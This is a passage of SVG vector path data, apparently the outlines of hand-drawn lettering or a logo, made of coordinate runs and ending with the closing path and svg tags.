0.5-1.4-0.5-3.2-0.5l-1.4-0.6h-0.5q0-0.1-0.3-0.3 0.1-0.1-0.1-0.3 0.1-2 1.7-3.8 0.6 0.2 1.6 0 0.7 0.6 2 0.3 1.7 1.1 3.8-0.4l0.9 0.1q0.8 1 2.7 2.2l0.5 0.2q0.4 0.4 1.1 0.9-0.3 0.6-1.3 1-0.1 0.7 0.3 1.4 0.1 1.6 1 3.3-1.2 0.8-0.3 2.5-1 0.9 0.3 2.7l-0.8 0.3q0.3 1.4-0.2 3.1 0.3 0.3 0.7 0.6-0.7 2.3 1.2 2.7-0.1 0.6-0.8 1.1l-0.1 0.5q0.9 0.6 1.4 1.7-2.4 0.3-2.1 1.3 1.1-0.3 2.1 0.5 0.4-0.1 0.7-0.1-0.1-6.5-0.9-8 1-2.8 0.3-6.3 0.2-1.7-0.3-3.6 0.1-0.8 0.3-1.7 0.1-0.6 0.2-2l-0.2-0.5-2.8-3.9 0.9 0.1q0.8 1 2.7 2.2l0.5 0.2q0.4 0.4 1 0.9-0.3 0.6-1.2 1-0.2 0.7 0.3 1.4 0 1.6 0.9 3.3-1.1 0.8-0.3 2.5-0.9 0.9 0.3 2.7l-0.7 0.3q0.3 1.4-0.2 3.1 0.2 0.3 0.6 0.6-0.6 2.3 1.3 2.7-0.2 0.6-0.8 1.1l-0.2 0.5q1 0.6 1.5 1.7-2.5 0.3-2.1 1.3 1.1-0.3 2.1 0.5 1.4-0.2 2.8 0.4 1-0.4 2.2-0.4l0.5 0.6q-0.8 2.8 1.2 0.4l0.3 1.1q-0.6 0.5-0.6 1.5-1.2 0.3-2 1.5 0-2.9-1.4-3.7zm-0.5-0.9q-0.5-0.2-1.1-0.2h-0.1q-0.4 2 1.2 0.2zm17.4-37.1q0.7 0.9 2.5 0.3 1.1 1.6 0.2 4.2 0.7 0.9 1.9 1.3v0.6q-1.6 0.4 0.1 1.2v0.5q-1.3 0.2-1.1 2.6 0.8 0.1 1.4-0.7 0.6 0.5 1.5 0.4l0.2 1.1q0.5-0.5 0.8-1.1 0.7 0.3 1.5 1.1l1.4-0.5q1.3 0 2.6-0.8 0.9 1.1 2.6 1.8 0.4 0.9 1.4 1.9l0.4 0.3q0.1 1 0.7 2.2 0.8 0.3 1.5 1.1-0.3 2 1 3.7-0.1 1.3 0.9 2.4-0.3 0.3-0.9 0.5 0.4 0.4 0.9 0.7-0.4 0.9-0.6 2.1l0.7 1.2q-0.2 0.5-0.8 1 0 0.9-0.6 1.6 0.5 1.7-0.7 3.1 0.2 1.9-1.7 2.8-0.7 2.3-3.2 3.2-1.8 1.9-4.7 1.7-0.7 0.4-1.8 0.9-1.1-1.5-3.4-1.4-1.9-1.4-3.7-0.4-0.7-0.6-1.9-1-0.2-0.6 0.2-1.3l-1-1-0.2-0.9q0.4-1.2-0.1-2.5l0.3-0.6q-0.1-0.8-0.6-1.7 0.2-1-0.4-2.1 0.4-1.2 0.1-2.7l0.5-1.4q-0.2-1.1-0.8-2.5 0.7-2.5 0.2-5.9 0.5-0.4 0.8-1.2-0.1-1.3-1-2.9 0.6-1 0.3-2.4 0.3-0.7 0.5-1.8l-0.6-0.6q0.5-3.3-2.4-3.7-0.2-0.7-0.3-1.8 0.3-0.3 0.6-0.9 0.9 0.4 1.1-0.6-1.5 0.5-1.3-0.5 1.2 0.1 2.1-0.8 1.3 0.7 2.9 0.2zm0.5 1.3q0.8 0.1 0.1-0.4zm5.1 15.2q0.4 0.9 0.2 2-1.7-0.1-1.9 2-0.4 0.3-1 1 1.1 1.3 0.7 3.3-0.5 0.7-1.4 1.1v0.4l1.6 1.6q0.2 1.2-0.3 2.5l0.9 0.6q0 1.3 0.8 2.8v0.4q1.3 0.5 3.9 1l0.5 0.3h0.6q1-0.5 2-1 0.6-1 1.9-1.3l0.9-2.4 0.3-0.8 0.2-0.4 0.7-0.5q-0.1-0.9-0.9-1.3 0.6-1.4-0.1-2.7 0.8-0.9-0.2-1.9l0.3-1.2 0.2-0.8-0.6-0.6q-0.4-1.6-1.8-2.9l-0.3-0.5-0.2-0.4q-0.7-0.1-1.5-0.4l-1.5-0.3-0.4-0.2zm33.4-18h0.6l0.8 0.6q0.7 0 1.2-0.5 1.5 0.3 3.4-0.1h0.4q0.9 1.7 3 2.4 0.2 1-0.4 1.8 0.6 1.4 0 2.9 0.3 0.5 0.4 1.3-0.5 0.5-0.6 1.2 0.3 0.4 0.4 0.9l-0.6 1.7 0.4 0.3q0.2 0.7-0.1 1.6 0.7 1.1 0.5 2.5l0.3 1.6q-0.7 2.1-0.2 4.7 0 0.7-0.5 1.4v0.6q0.2 1.1-0.1 2.2l0.5 0.6v2.9l0.1 0.3v1.4l0.2 0.4q-0.3 0.5-0.2 1.1 0 0.8 0.6 1.5l-0.1 0.5h-0.2q0.2 0.3 0.6 0 2 2.3 5.2 1.1 1.3 0.6 3.3 0.7l0.4 0.3q0.8 0.3 1.1 1.2-1.2-0.3-1.5 1 4 1.6-3 2.3h-3.6l-0.5-0.2-1.2 0.3-1.6 0.2q-0.8-0.5-2.1-0.8-1.2 0.4-2.7 0.3l-0.5 0.3-0.5 0.2q-2.1-1.1-5.2-0.9-0.9-0.2-2.1-0.2l-0.6-0.1h-0.9q-0.6-0.8-1.4-1.3 0.4-2.3 2.6-4 0.8 0.1 1.8 0.4 2-0.6 4.8-0.2h0.6l0.4-0.2q0.1-0.6-0.4-1.2 0.7-0.5 1.5-1.4-0.3-0.9-0.1-2.3l0.1-1.8 0.1-1.8v-1.1l-0.1-0.6q0.2-0.9 0.3-2.2l-0.3-0.6 0.5-0.4q-0.4-1.3 0-3.1-0.3-0.5-0.4-1.2l0.4-1.2q-0.3-0.9-1.3-1.7l1.4-1.2q-0.1-0.6-0.5-1.4l0.7-0.9q-0.5-1.9-0.3-4.6-0.2-0.6-0.5-1.4-0.5-0.4-1.4-0.2-1-0.9-1.8 0.5-1-2.3-3.5-1.4-1.2-0.8-2.9-0.8l-0.8-0.9q0.3-0.6 0.1-1.3 0.7-0.8 1.1-1.9 1.1 0.2 2.8 0l0.3 0.2q0.3 0.6 1.1 0.7l0.6-0.7zm47.7 15.1l0.6-0.2 0.5 0.9 1.4 0.3 0.4 0.1h1q0.8 1.8 2.8 2.8l0.5 2.3 0.2 0.4q-0.1 0.2 0.1 0.3v0.5l0.2 1.1 0.8 0.7q0.3 1.7-0.2 3.6l0.2 0.4q-1.7 0.9-2.7 2.9-1-0.1-1.9-1-1.1 0.1-2.5-0.1l-1.1 0.5q-1.1-0.1-2.9-0.5h-0.9q-0.9-0.1-2.1 0.3h-1.8q-1.1-0.4-2.6-0.2-1 1.2-1.4 3 1.1 1.8 1.4 4.7 1.5 0.4 2.3 1.6l1.2-0.3q2.1 2.8 5 1 0.7 0 1.5 0.4 1.2-1.2 3.1-1.8 0.2-1.5 1.6-2.6-0.1-0.7-0.5-1.5 1.6 0.1 3.3-0.7l0.5 0.2q0.2 0.5 0.8 1.1-0.4 1.2 0 2.6-1.5 1.1-2.4 2.9-0.1 0-0.3 0.1-0.2 0-0.3 0.2l-0.5 0.2q-0.5 0.6-0.6 1.7-0.6 0.6-1.6 0.3-1.2 1.3-3.3 1.6-1.4 1-3 0-1.6-0.2-3.3 0.3-1.2-1.1-3.2-1.4-1.1-1.8-3.4-3-0.3-0.7-1.1-1.3-0.3-0.9-1.3-1.4 0.1-1.4-0.8-2.8 0-1.5-0.9-3 0.3-1.5-0.3-3.2 0.1-0.6 0.6-1.4 0-1.3 0.6-2.8l-0.3-1q1.3-1.3 1.8-3.3 0.6-0.5 0.7-1.4l0.5-0.5 0.2-0.4q0.6-0.6 1.6-0.8l0.3-0.3q0.2-0.9 0.6-1.8 1.8 0.3 3.6-0.9 1.4 0.1 2.8-0.8 2.1 0.1 4.5 1.4zm-4.5 4.7q-2.1-2.1-2.6 0.4-1.8-0.3-2.2 1.7-1.3 0.6-2.1 2 1.1 2.5 4 0.8 1 0.8 2.3 0.3 1.7 0.7 3.9 0 0.1-0.8 0.9-1.4 1.4 0 1.4 1.4l0.9-0.1q1.4-4-2-4.1-1-2.1-2.6-2.2-1.1 0.1-1.9 1.2zm47.1-18.6q2.2 1.4 4.8 0.3l0.8 0.1q1.9 1.5 1.8 4.2-0.8 0.2-1.1 1.1-0.6-0.1-1.5-0.1-0.6 1.1-2 1.2-0.1 1.7-1.4 2.8 0.4 1.2-0.9 1.8 0.1 0.6 0.6 1.3l-0.2 0.9q-1.5 1.3-0.6 3.3-1.1 2.1-1.1 4.9-1.3 1.7-0.9 4.2-0.6 0.7-1.6 1.6 1.3 2.9-1 5.2l0.3 1.3q-0.1 1-1.1 0.9 0.1 0.9 0.8 1.7v0.4q-1.7 0.9-0.6 2.8-1.4 0.2-2.1 1.6-0.9 0.1-1.8-0.5-0.5 0.5-1.3 0.8-0.9-1-1.1-2.5l-0.7-0.3 0.1-0.4q0.2-1.3-0.9-2.4 0-1.3-0.9-2.8l0.4-0.9q-0.2-1.1-1.4-2.5l0.5-0.4q-0.1-0.5-0.5-1 0-1.2-0.7-2.5v-1.6q0.5-0.8 1-2.1 1.4 0 3 0.7l-0.8 0.9q1.7 1.1 1.6 3.1 3.1 1.7 3.2-0.3 1.1-1.2 0.6-3 1.8-0.9 1-2.8 0.5-0.2 0.8-0.9l-0.7-0.6q0-0.8-0.4-1.6 0.5-0.6 0.6-1.7 1.1-0.7 1.2-2.1 0.6-1-0.5-1.4v-1q2.1-1.4 1.8-4.1l0.4-1q-0.4-1.2-2.4-1.2 0.2-2.2-1.6-3.9 1.5-0.2 3.1-1.5 1.6 0.6 3.4 0zm-18 1.5q2.4-1.8 5.2 0-0.5 0.7-0.5 1.9l1.5 0.6q0.1 0.6-0.1 1.2-0.7-0.1-1.9-0.1-0.5 1.3-1.7 2.6 0.2 0.4 0.6 0.6-0.2 1.4 0.3 3-0.3 1.3 0.2 2.9l-0.2 0.5q0.5 0.6 1.3 1.1-1 0.9 0.1 1.2-0.1 0.9 0.4 2-0.5-0.1-1.1-0.4-1.2 0.8-2.7-0.2l-0.6-3.1v-0.9l-0.6-0.8 0.1-1.1q-0.3-0.4-1-0.8-0.5-1.3-0.3-3.2h-1q1.3-1.3 0-3.1-1.6-0.8-3.7-0.6l-0.1-0.8q0.8-0.9 1.2-2.2 0.8-0.1 1.7 0.2l0.3-0.2q-0.6-0.8 1.1-1.7 1 0.4 1.5 1.4zm8.6 0.8q0.2-0.8 1.1-1.4 2.2 2.3-1.1 1.4zm-2.7 18.1q0.1 1.1-1.1 1.4-0.8-1.2-2.4-1.4l-0.2-0.4 2.5-0.7q1.1 0.3 1.2 1.1zm44.2-17.3q1.3 1.9-3.3 4.3-0.9-0.4-1.6-1.4-1.2-0.1-2.3-1.1-0.4-4.4 3.4-4.9 0.6 0 1.1 0.1 0.4-0.2 1.9-0.4 3.4-0.1 3.8 3.2 1.3 1.8-3.3 4.2 3.4-3 1.9-6.1-1.3-0.6-2.8-0.5-0.1 0-0.2 0 1.2 0.8 1.4 2.6zm9.3 35.2q-0.7 0.5-0.6 1.5-1.2 0.3-2.1 1.5-2.5-0.8-5.3 0.2-0.6 0-1.4-0.2-1.3-0.3-3.2-0.3-0.6 0.6-1.4 1.1-0.9-0.3-2.2-1.1-2.4 1.3-3.9 0-0.9 0.2-2.1-0.1-0.5-1.1-1.5-2.4v-0.5l0.7-0.6q0.8-0.1 1.6-0.8 1.7 0.6 3.6 0 0.1 0.5 0.6 0.6 0.8-1.5 2.6-1.4l0.3-0.6q0.3-1.7-0.6-3.5 0.9-2.8 0.3-6.2 0.2-1.8-0.3-3.7 0-0.7 0.3-1.7 0.1-0.6-0.2-1.2v-0.5l0.3-0.3-0.1-0.5-0.6-0.6v-1q-0.5-0.5-1.3-0.8-0.4 0.2-0.8 0.5-1.4-0.6-3.1-0.5l-1.5-0.6h-0.4q-0.1-0.1-0.4-0.3 0.1-0.2-0.1-0.3 0.1-2 1.7-3.8 0.7 0.2 1.6 0 0.7 0.6 2 0.3 1.7 1.1 3.8-0.4l1 0.1q0.8 1 2.6 2.2l0.5 0.2q0.4 0.4 1.1 0.9-0.3 0.6-1.2 1-0.2 0.7 0.3 1.4 0 1.6 0.9 3.3-1.2 0.8-0.3 2.5-0.9 0.9 0.3 2.7l-0.8 0.3q0.3 1.4-0.1 3.1 0.2 0.3 0.6 0.6-0.6 2.3 1.2 2.7-0.1 0.5-0.7 1.1l-0.2 0.5q0.9 0.6 1.4 1.7-2.4 0.3-2 1.3 1-0.3 2 0.4 0.4 0 0.8 0-0.1-6.5-0.9-8 0.9-2.8 0.3-6.3 0.2-1.7-0.3-3.6 0-0.8 0.3-1.7 0.1-0.6 0.1-2l-0.1-0.5-2.9-3.9 0.9 0.1q0.8 1 2.7 2.2l0.5 0.2q0.4 0.4 1.1 0.9-0.3 0.6-1.3 1-0.1 0.7 0.3 1.4 0.1 1.6 1 3.3-1.2 0.8-0.3 2.5-1 0.9 0.3 2.7l-0.8 0.3q0.3 1.4-0.2 3.1 0.3 0.3 0.7 0.6-0.7 2.3 1.2 2.7-0.1 0.5-0.8 1.1l-0.1 0.5q0.9 0.6 1.4 1.7-2.4 0.3-2 1.3 1-0.3 2 0.4 1.4-0.1 2.8 0.5 1-0.4 2.2-0.5l0.5 0.7q-0.7 2.8 1.3 0.4l0.3 1.1q-0.7 0.5-0.6 1.5-1.3 0.3-2.1 1.5 0-2.9-1.4-3.7zm-0.5-0.9q-0.5-0.2-1-0.2h-0.2q-0.4 2 1.2 0.2zm24.4-38.1h0.3q0.8 0.1 1.6 0.6l0.4-0.4q0.7-0.2 1.6-0.2 0.7 0.9 1.7 0 1.2 0.4 2.8 0 0.9 0.7 1.7 2.2l0.3 0.3 0.4 0.1q-0.3 1.3 0.2 2.7-1 2.5 0.3 5.2-1.2 1.4 0.2 3.1-1.8 1.6 0 3.8-1.5 2.5 0.3 5.1-1.7 2 0 4.5l-0.2 1-0.6 1.1 0.6 1q-0.8 1.3 0 2.8-0.5 0.4-0.8 1.3 0.8 0 1.3 0.8-0.4 0.5-0.6 1.1 1.9 1.9 3.5 0.8 0.6 2.4 1.9 2 0.2 0.6 0.9 1.2v0.8q-0.7 0.3-1.8 0-0.6 0.8-1.8 1.4-2.4-1.2-5.2 0-0.8-1.8-2.7-2-1.2 0.2-2.3 1.1-1.9-0.3-3.7 0.6-1 0-2.3 0.5-0.4-0.4-1.3-0.8-1.6-0.1-4.1-0.8-0.3-0.9-1.3-1.7l-0.1-0.5q-0.7-0.4-1.7-0.9-0.3-1.3-1.1-2.6l-0.2-0.7-0.3-0.1-0.3-1.2v-0.5l-0.3-0.6-0.2-0.6 0.4-1q-0.5-0.5-1-1.7l0.3-1.1-0.7-0.6q0-1.5 0.4-3.9v-0.4l0.2-0.5v-1.7l1.2-1.1q0.8-5.4 5.6-6.8 0.5-1.7 2.6-1.4 0.5-0.3 1-0.9l1 0.5q1.5-0.4 2.8 0.4 0.8 0.1 1.9-0.1h0.4q0.4 1.1 1.6 1.1 3.3 0 1.5-1.9 0.9-2.4-0.9-4.2 0.1-0.7-0.4-1.4-1 0.1-1.3 1.1h-1.1l-0.3-0.9-0.2-0.3q-1.9 0-3.7-1.4 0.3-1.7 1.6-3.3zm5.6 13.8q1.3 0.2 0-0.8zm-11.3 5.5q-2.7 1.8-2.2 5.2-0.8 1.9 0.5 3.9l-0.2 1.5-0.2 0.3q0 0.5 0.2 1v1.1q0.4 0.5 1.2 0.9 0.4 2.2 2.8 2.6 0 0.6 0.5 1.3 0.6-0.2 1.4-0.7 1.6 2.1 2.9-0.1 2.7 0.2 2.4-1.1l0.1-0.8q1.8-0.2 1.7-2.1 1-1.3 0.3-2.8 1.1-0.9 0.8-2.5 0.6-0.9-0.3-1.6 0.4-1.1-0.5-2.3 0.4-1.8-1.2-3.3 0-1-0.9-1.6-0.1-0.6-0.5-1.3h-1.2q-1.3-1.5-2.4 0.2l-0.6-0.2h-0.8q0.8-1.7-1.7-1.2-1.4 1.4-2.1 3.6zm48.2-4.7l0.6-0.2 0.5 0.8 1.4 0.3 0.4 0.2h1q0.8 1.8 2.8 2.8l0.5 2.2 0.2 0.5q-0.1 0.1 0.1 0.3v0.5l0.2 1.1 0.8 0.6q0.3 1.8-0.2 3.6l0.2 0.5q-1.7 0.9-2.7 2.9-1-0.2-1.9-1-1.1 0.1-2.5-0.2l-1.1 0.5q-1.2 0-2.9-0.5h-0.9q-0.9 0-2.1 0.3h-1.8q-1.1-0.3-2.6-0.1-1 1.2-1.4 3 1.1 1.8 1.4 4.7 1.5 0.4 2.2 1.6l1.3-0.3q2.1 2.8 5 0.9 0.7 0 1.5 0.5 1.2-1.3 3.1-1.9 0.2-1.4 1.6-2.5-0.1-0.7-0.5-1.6 1.6 0.2 3.3-0.6l0.5 0.1q0.2 0.6 0.8 1.2-0.4 1.1 0 2.6-1.6 1-2.4 2.9-0.2-0.1-0.3 0.1-0.2 0-0.3 0.2l-0.5 0.1q-0.5 0.7-0.6 1.8-0.6 0.6-1.6 0.3-1.2 1.3-3.3 1.5-1.4 1.1-3 0-1.6-0.1-3.3 0.4-1.2-1.1-3.2-1.4-1.2-1.8-3.4-3-0.3-0.7-1.1-1.3-0.3-0.9-1.3-1.4 0.1-1.5-0.8-2.8 0-1.5-0.9-3 0.3-1.6-0.3-3.2 0.1-0.7 0.6-1.4 0-1.4 0.6-2.9l-0.3-0.9q1.3-1.3 1.7-3.3 0.6-0.5 0.8-1.4l0.5-0.5 0.2-0.5q0.6-0.5 1.5-0.8l0.4-0.3q0.1-0.8 0.6-1.7 1.8 0.2 3.6-1 1.4 0.1 2.8-0.7 2.1 0.1 4.5 1.4zm-4.5 4.7q-2.1-2.1-2.6 0.3-1.8-0.2-2.3 1.7-1.2 0.7-2 2.1 1.1 2.5 4 0.8 1 0.7 2.3 0.3 1.7 0.6 3.9 0 0.1-0.8 0.8-1.4 1.5-0.1 1.5 1.4l0.9-0.2q1.4-3.9-2-4-1-2.1-2.6-2.3-1.2 0.2-1.9 1.3zm36.9-5.7q2.1-0.8 4.6-0.4l0.6 0.9q1.9-0.3 3 1.4 2.4 0.4 3 2.8 0.8 0.1 1.6 0.7-0.6 2.5 1.3 4.4l0.3 2.4v0.4l0.1 0.3v0.5l0.5 0.2q-0.8 1.8 0.2 3.6-1 1.5-1 3.6-0.6 0.9-0.8 2.1 0 0.8-0.5 1.7-0.1 0.2-0.1 0.6-1.1 1.5-3.5 3.2-0.4 0.4-1.1 0.9l-0.5 0.7q-1.5 0-3.1 1.4-0.7 0-1.3-0.5-1.7-0.4-3.9 0.3-0.7-0.3-1.2-0.9-0.7 0.4-1.8 0.4l-0.5-1q-2-0.3-3.1-2.4l-1.7-1.1q-0.1-1.3-1-2.5l-0.2-1.9q-1.7-2.6-0.9-6.2l-0.8-1.2q1-2.3 1.1-5.4l1.1-0.5q0-1.6 1.4-2.5 0.3-1.5 1.3-3.4 1.1-0.3 2.1-1.3 2.2 0.1 3.3-1.9 0.7 0.2 1.5 0.6zm-0.9 5.2q-3.9 0.8-2.9 2.5-2.4 0.5-2.3 3.5l-1.3-0.3h-0.4q0.2 0.6 0.9 1.1l0.6 2.2q-0.5 1-2 1.6 0.3 0.6 0.9 1.1 0.3 1.1 1.3 2.2l-0.2 1.4q0.7 0.7 1.9 1.1 0.1 1.3 0.6 2.8 0.7 0.5 1.8 0.7l0.2 0.3q-0.2 0.4-0.2 0.9 0.8 0.5 1.9 0.2l0.9 0.2q2.4 0.6 3.3-1.5 2.6 0.2 2.7-2.5 2.4-0.5 0.8-2.4 3.1-1.6 1.6-4.8 0.3-0.7 0.3-1.6-0.6-0.1-1.4-0.3l0.7-1.3q-0.2-0.6-0.7-1.2 0.1-1.3-0.8-2.3-0.1-1.7-1.7-2.6-1.3-2.1-4-1.6-0.5-0.6-1.4-0.6-0.7 0.4-1.1 1.2zm40.1-7.4q1.4-0.2 2.6 0.3 0.5-0.5 1.4-0.9 1.9 2 5 1.5 2 1.2 2.3-1 0.7 0 1.5 0.1 0.1 1.3 0.9 2.8-0.2 1 0.7 2v1.2q-0.6 0.3-1.1 0.9 0.3 0.9 0.2 2.3l0.1 0.3 0.1 0.6v0.5q-1.1 0.5-2.4 2h-0.6l-1.4-1.2-0.3-0.4-0.3-0.1q1.4-6.1-5.7-4.9-0.6-0.8-0.7-1.9-1.4 0.5-2.9 0l-0.4 1.1q-1 0.1-2.2-0.3-0.7 0.4-1.7 0.5l-0.6-0.2q-3 2.2-1.3 2.9 0.2 1.3 2.2 0.5l0.3 0.4q-0.7 0.3-1.1 1 2.3 0.3 3.9 2.4 0.5 0.1 0.7-0.6 1.1 0.3 2.8 0.3l0.3 0.3 1.2-0.1 0.5 0.3h1.3l0.7 0.1q0.3 0.5 0.9 0.8 0.8-0.3 2 0 0.6 1.5 2.4 2.3 0.5 1.9 2.3 3.3 0.4 1.1 1.2 2.3 0.2 1.1-0.8 1.9 0.1 2.3-2.4 3.3-0.2 1-0.8 2.2-1.4-0.1-3 0.6h-1.1q-1.3 0.8-3.2 1.2l-0.5 0.3q-0.1 0-0.3 0.2l-0.6 0.3q-1.4-0.7-3.2-0.8l-0.4-0.4-0.5-0.2-0.3-0.3q-1.6 1.3-2.6-0.5-1.3 0-2.3-1-3.4 2-6.3 0.3 0.1-1.1-0.8-2.3 0.1-1.1 0.7-2.5-0.2-0.8 0-1.7 0.1 0 0.2-0.2-0.7-2.4 0.8-4.8 1.1 0.2 2.5 0.2l0.6 0.6q0.2 1.1 1 2.1l0.2 0.3q-0.6 0.5-0.5 1.2 0.5 0.5 1.4 0.8 2.7 3.7 7.5 3.1 1.8 0.6 3.9 0l2.4 0.4q0.6-0.8 0.9-2 0.7-0.1 1.7-0.6 1.1-2.7-1.5-3.5-0.7-1.6-2.6-1.5-0.4-0.6-1.1-1.1-0.8 1.2-2.6 1.4-0.5-0.4-1.2-0.6-0.3-0.8-1.3-0.9l-0.2-0.4q-1 0.4-2 0.4l-0.5-1.1q-0.7-0.2-1.5 0-0.8-1.3-2.6-1.3l-0.7-0.7q-0.4-0.5-1.3-0.8l-1.1-2.4-0.2-0.5-0.6-0.7-0.1-0.5q0-1-0.8-1.8v-0.5q1.3-0.7 1.1-2.6 1-0.5 1.7-1.7l0.3-0.8q0.9-0.1 2-0.7l1-0.2q0.5-0.1 1.3-0.1l0.4-0.2q0.4-0.4 1.2-0.7h0.5q0.1 0.6 0.8 0.7 0.1-0.8 1.1-1.4 0.8 0.3 1.5 1.1z"/></svg>